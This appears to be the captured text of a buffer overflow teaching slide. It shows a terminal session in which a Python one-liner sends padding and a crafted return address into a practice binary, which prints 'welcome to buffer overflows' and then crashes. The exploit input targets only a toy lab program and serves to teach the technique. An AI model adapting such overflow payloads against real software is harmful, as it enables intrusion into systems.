 ~/ssd python -c "print('a'*50+'b'*12+'\x79\x62\x55\x56')" | ./example1.out
In main.
Calling getMessage.
Enter a message: You entered: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaabbbbbbbbbbbbybUV
welcome to buffer overflows
[1] 1077 done python -c "print('a'*50+'b'*12+'\x79\x62\x55\x56')" |
1078 illegal hardware instruction (core dumped) ./example1.out